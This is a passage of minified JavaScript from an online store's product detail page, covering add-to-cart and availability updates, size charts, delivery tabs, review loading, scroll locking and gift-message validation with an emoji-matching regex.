o=JSON.parse(t.data.gtmProductDetailData);t.container.data("gtm-set-item-detail-data",JSON.stringify(o.ecommerce.detail.products[0])),t.container.attr("data-gtm-set-item-detail-data",JSON.stringify(o.ecommerce.detail.products[0]))}else $(".product-id").text(t.data.product.id),$('.product-detail:not(".bundle-item")').data("pid",t.data.product.id),$('.product-detail:not(".bundle-item")').attr("data-pid",t.data.product.id);t.container.find(".add-product-to-wish-list").data("pid",t.data.product.id),t.container.find(".add-product-to-wish-list").attr("data-pid",t.data.product.id)}))},updateAddToCart:function(){$("body").on("product:updateAddToCart",(function(e,t){$("button.add-to-cart",t.$productContainer).attr("disabled",!(t.product.readyToOrder&&t.product.available||t.product.isQtyOrderable))}))},updateAvailability:function(){$("body").on("product:updateAvailability",(function(e,t){if($("div.availability",t.$productContainer).attr("data-ready-to-order",t.product.readyToOrder).attr("data-available",t.product.available).attr("data-qty-available",t.product.isQtyOrderable),$(".availability-msg",t.$productContainer).empty().html(t.message),$(".global-availability").length){var i=$(".product-availability").toArray().every((function(e){return $(e).data("available")})),a=$(".product-availability").toArray().every((function(e){return $(e).data("ready-to-order")}));$(".global-availability").data("ready-to-order",a).data("available",i),$(".global-availability .availability-msg").empty().html(a?t.message:t.resources.info_selectforstock)}}))},sizeChart:function(){$(".size-chart a").on("click",(function(e){e.preventDefault();var t=$(this).attr("href"),i=$(this).closest(".size-chart").find(".size-chart-collapsible");i.is(":empty")&&$.ajax({url:t,type:"get",dataType:"json",success:function(e){i.append(e.content)}}),i.toggleClass("active")}));var e=$(".size-chart-collapsible");$("body").on("click touchstart",(function(t){$(".size-chart").has(t.target).length<=0&&e.removeClass("active")}))},initDeliveryContent:function(){var e=$("#tabs");e.find(".deliveryinfo-tabs").hide(),e.find(".deliveryinfo-tabs:first").show(),e.find("ul li").each((function(e){var t=$(".deliveryinfo-tabs").eq(e).attr("id");$(this).attr("rel",t)})),e.find("ul").on("click","li",(function(t){t.preventDefault(),e.find(".deliveryinfo-tabs").hide();var i=$(this).attr("rel");$("#"+i).fadeIn(),e.find("ul li").removeClass("active"),$(this).addClass("active"),e.find(".heading-2").removeClass("content-active"),e.find(".heading-2[rel^="+i+"]").addClass("content-active")})),e.find(".heading-2").on("click",(function(t){if(t.preventDefault(),e.find(".deliveryinfo-tabs").hide(),$(this).hasClass("content-active"))return $(this).removeClass("content-active"),!1;var i=$(this).attr("rel");return $("#"+i).fadeIn(),e.find(".heading-2").removeClass("content-active"),$(this).addClass("content-active"),e.find("ul li").removeClass("active"),e.find("ul li[rel^="+i+"]").addClass("active"),!1})),$(window).on("orientationchange resize",(function(){e.find("ul").is(":visible")&&0==$(".deliveryinfo-tabs:visible").length&&(e.find(".deliveryinfo-tabs:first").show(),e.find(".heading-2:first").addClass("content-active"),e.find("ul li").removeClass("active"),e.find("ul li:first").addClass("active"))}))},mobilePdpHighlightClick:function(){var e=$(".mobile-sticky-content"),t=$(".right-pane-content-wrapper");e.on("click",(function(){$("html, body").animate({scrollTop:t.offset().top-98},500)}))},displayPdpItemOnScroll:function(){var e=$(".mobile-sticky-content"),t=$(".product-images-wrapper");t.length>0&&$(window).scroll((function(){window.scrollY>t[0].offsetTop+t[0].offsetHeight-98?e.addClass("active"):e.removeClass("active")}));var i=document.querySelector(".bundle-footer"),a=new IntersectionObserver((function(e){e.forEach((function(e){null!==i&&(e.isIntersecting?i.style.display="none":i.style.display="block")}))})),r=document.querySelector(".footer-content-wrapper");a.observe(r)},initSwiper:function(){var e,t,i=$(".product-detail .pdp-gc-design-container");0!=$(".product-detail.product-giftcard").length&&0!=i.length||(s.instantiateSwiper(),e=$(".primary-pdp-swiper").data("isproductset")?".product-set-detail .primary-pdp-swiper":".main-pdp .primary-pdp-swiper",(t=s.initSwiper(e))&&t.navigation&&t.navigation.update());var a=$(window).width();$(window).on("resize",(function(){$(this).width()!==a&&(a=$(this).width(),s.instantiateSwiper())}))},focusChooseBonusProductModal:a.focusChooseBonusProductModal(),handleApplePayButton:function(){var e=$(".cart-and-ipay").data("can-show-applepay-button"),t=$(".cart-and-ipay").find(".add-to-cart").is(":disabled"),i=$(".cart-and-ipay").find(".add-to-cart").hasClass("d-none");!e||t||i||$(".js-apple-pay-pdp-button").removeClass("d-none")},selectFirstVariantOnLoad:function(){if($(".product-giftcard").length>0){var e=$(".product-detail").find(".design-attribute").first();if(e.length>0){var t=e.data("url"),i=e.find(".swatch-value").data("attr-value"),r=$('.product-detail:not(".bundle-item")').data("master-pid");t=t.replace("dwvar_"+r+"_color=","dwvar_"+r+"_color="+i),a.attributeSelect(t,$(".product-detail"),"",!0)}}},showActiveDataMessageOnLoad:function(){var e=$(".product-detail");e.hasClass("product-set-detail")&&(e=$(".product-set-detail")),a.showActiveDataMessage(e,e.data("pid"))},displayProductReviews:function(){$("body").on("reviews:panelOpen",(function(e,t){var i=$(".app-tray-panels .bazaarvoice-panel #bazaarvoice-reviews-body .bazaarvoice-panel-reviews").data("action-url");$(t).hasClass("bazaarvoice-prodcut-set")&&(i=$(t).data("action-url"),$("#bazaarvoice-reviews-body .bazaarvoice-panel-reviews").empty()),0===$("#BVRRContainer").length&&($("#bazaarvoice-reviews-body").spinner().start(),$("#bazaarvoice-reviews-body .progress-dots").removeClass("d-none"),$.get(i,(function(e){$("#bazaarvoice-reviews-body .bazaarvoice-panel-reviews").empty(),$("#bazaarvoice-reviews-body .bazaarvoice-panel-reviews").append(e),$.spinner().stop();var t=setInterval((function(){0!==$("#BVRRContainer .bv-rating-stars-container").length&&($("#bazaarvoice-reviews-body .progress-dots").addClass("d-none"),clearInterval(t)),-1!==decodeURIComponent(document.location.search.slice(1)).indexOf("bvdata")&&($(".bv-write-review").attr("style","display: block !important"),$("#first-to-write")&&$("#first-to-write").length>0&&$("#first-to-write").attr("style","display: block !important"))}),200)})))}))},displayDisabledNotification:function(){var e=$(".add-to-cart"),t=$(".add-to-cart-wrapper");$(t).on("click",(function(){if($(e).is(":disabled")){var i='<div class="notification text-center error"><span class="d-inline">'+t.data("error-msg")+"</span></div>";r.show(i,".notification-container",3e3)}}))},handleBVReviewRequest:function(){$(document).ready((function(){var e=decodeURIComponent(document.location.search.slice(1)),t=$("#bazaarvoice-reviews"),i=$("#bazaarvoice-reviews-mobile"),a=t.data("update-ratings-url");a&&-1!==e.indexOf("bvdata")&&(a+="&showReviews=true"),a&&$.ajax({method:"GET",url:a}).done((function(e){e.hasReviews?(t.html(e.bvRatingsDesktopHtml),i.html(e.bvRatingsMobileHtml)):(t.addClass("bv-noreviews").html(e.bvNoRatingsHtml),i.addClass("bv-noreviews").html(e.bvNoRatingsHtml))})).fail((function(){})),-1!==e.indexOf("bvdata")&&($("#bazaarvoice-reviews").trigger("click"),$(".bv-write-review").attr("style","display: block !important"),$("#first-to-write")&&$("#first-to-write").length>0&&$("#first-to-write").attr("style","display: block !important"))}))},initProductSet:a.initProductSet,loyaltyTooltip:function(){var e=Boolean("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch);$(".product-loyalty-points .loyalty-tooltip").popover({container:".product-loyalty-points",trigger:e?"click":"hover"}),e&&$("body").on("click",(function(e){!1===$(e.target).hasClass("loyalty-tooltip")&&$(".loyalty-tooltip").popover("hide")}))},initPDPAccordion:function(){$(".pdp-accordion .accordion").on("click",(function(){var e=$(this).closest(".accordion-wrapper");if("false"===e.attr("data-active")){$(".pdp-accordion .js-set-item-details-content").hide();var t=this.getBoundingClientRect(),i=t.top,a=t.bottom;i>=0&&a<=window.innerHeight||(this.scrollIntoView(),window.scrollBy(0,-98)),$(".pdp-accordion .arrow-left").hide(),$(".pdp-accordion .arrow-down").show()}$(".pdp-accordion .accordion-wrapper").attr("data-active",!1),e.find(".js-set-item-details-content").toggle(),e.find(".product-additional-content").is(":visible")?(e.find(".arrow-down").hide(),e.find(".arrow-left").show(),e.attr("data-active",!0)):(e.find(".arrow-left").hide(),e.find(".arrow-down").show(),e.attr("data-active",!1))}))},tabbedCarousels:function(){var e=$(".pdp-tabbed-carousels"),t=e.find(".pdp-tabbed-carousels_content").data("default"),i=0,a=setInterval((function(){n.checkForLoadedCarousels(e,t);var r=$(".pdp-tabbed-carousels_tab[data-slotloaded=true]");(i>=9||2===r.length)&&(clearInterval(a),n.selectDefaultTab(t,e)),i++}),500);$(".pdp-tabbed-carousels_tab").on("click",(function(t){var i=t.currentTarget;n.selectTab(i,e)}))},initThumbnails:function(){var e=$(".primary-product-image.primary-pdp-swiper");s.initThumbnails(e)}}},528:function(e,t){function i(e,t){var i=$(e).data("slotid");t.find(".product-recommendations").hide();var a=t.find('.product-recommendations[data-slotid="'+i+'"]');a.show(),$(".pdp-tabbed-carousels_tab").removeClass("active-tab"),$(e).addClass("active-tab");var r=a.find(".product-swiper"),s=0,n=setInterval((function(){r.length>0&&r[0].swiper?(r[0].swiper.update(),clearInterval(n)):s>9?clearInterval(n):s++}),300)}e.exports={selectTab:i,checkForLoadedCarousels:function(e){$(".pdp-tabbed-carousels .product-recommendations > div").each((function(){if(!$(this).is(":empty")){var t=$(this).closest(".product-recommendations").attr("data-slotid"),a=$('.pdp-tabbed-carousels_tab[data-slotid="'+t+'"]');a.css("display","inline-flex"),a.attr("data-slotloaded","true"),$(".pdp-tabbed-carousels_tab[data-slotloaded=true]").length>1?i($(".pdp-tabbed-carousels_tab")[0],e):a.hasClass("active-tab")||i(a[0],e),$(".pdp-tabbed-carousels .swiper-scrollbar").addClass("tabbed-swiper-scrollbar")}}))},selectDefaultTab:function(e,t){if(!t.find('.product-recommendations[data-slotid="'+e+'"]').find("> div").is(":empty")){var a=$('.pdp-tabbed-carousels_tab[data-slotid="'+e+'"]');a.hasClass("active-tab")||i(a[0],t)}}}},62:function(e,t,i){"use strict";var a=i(66),r=a.disableBodyScroll,s=a.enableBodyScroll,n=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:r,enableBodyScroll:s,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&l(e),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&o(e),$(n.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function r(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function s(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),r="";void 0!==e[0]&&(r=e[0].value),r=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),r="";return void 0!==e[0]&&(r=e[0].value),(r=r.replace(t,"")).replace(i,"")}(e);var s=i.test(r),n=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=r,s?(e.removeClass("is-invalid"),t.removeClass("inactive"),n.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),n.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:r,validateGiftMessage:s,checkGiftMessageSection:function(e,t){e.length>0&&(s(e,t),r(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&s(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return m})),i.d(t,"clearAllBodyScrollLocks",(function(){return g})),i.d(t,"enableBodyScroll",(function(){return D}));var a=!1;if("undefined"!=typeof window){var r={get passive(){a=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var s="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,c=void 0,d=void 0,p=function(e){return n.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},h=function(e){var t=e||window.event;return!!p(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==c){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=c.position,document.body.style.top=c.top,document.body.style.left=c.left,window.scrollTo(t,e),c=void 0}},m=function(e,t){if(e){if(!n.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};n=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(n),[i]),s?window.requestAnimationFrame((function(){if(void 0===c){c={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===d){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);d=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),s&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!p(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?h(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",h,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){s&&(n.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1),l=-1),s?v():f(),n=[]},D=function(e){e?(n=n.filter((function(t){return t.targetElement!==e})),s&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1)),s?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA